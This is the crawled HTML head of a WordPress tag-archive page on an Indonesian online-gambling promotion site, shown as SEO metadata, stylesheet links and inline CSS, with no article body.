

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/tag/situs-judi-online-banyak-bonus/
body_size: 12583
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>situs judi online banyak bonus Archives - LastaNusas</title>
	<link rel="canonical" href="https://lastanusas.com/tag/situs-judi-online-banyak-bonus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="situs judi online banyak bonus Archives - LastaNusas" />
	<meta property="og:url" content="https://lastanusas.com/tag/situs-judi-online-banyak-bonus/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/","url":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/","name":"situs judi online banyak bonus Archives - LastaNusas","isPartOf":{"@id":"https://lastanusas.com/#website"},"primaryImageOfPage":{"@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/#primaryimage"},"image":{"@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/#primaryimage"},"thumbnailUrl":"https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot.jpg","breadcrumb":{"@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/#primaryimage","url":"https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot.jpg","contentUrl":"https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot.jpg","width":1344,"height":768,"caption":"Bonus Rollingan Slot"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/tag/situs-judi-online-banyak-bonus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"situs judi online banyak bonus"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; situs judi online banyak bonus Tag Feed" href="https://lastanusas.com/tag/situs-judi-online-banyak-bonus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
